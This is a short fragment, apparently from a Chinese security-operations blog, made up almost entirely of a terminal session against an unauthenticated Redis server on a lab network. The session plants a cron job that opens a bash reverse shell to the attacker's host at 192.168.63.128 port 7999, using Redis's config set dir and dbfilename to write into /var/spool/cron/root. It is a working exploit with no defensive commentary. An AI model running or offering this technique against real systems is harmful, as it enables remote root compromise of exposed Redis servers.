 root@kali:~# redis-cli -h 192.168.63.130
192.168.63.130:6379> set x "\n* * * * * bash -i >& /dev/tcp/192.168.63.128/7999
0>&1\n"
OK
192.168.63.130:6379> config set dir /var/spool/cron/
OK
192.168.63.130:6379> config set dbfilename root
OK
192.168.63.130:6379> save
OK
系统安全运维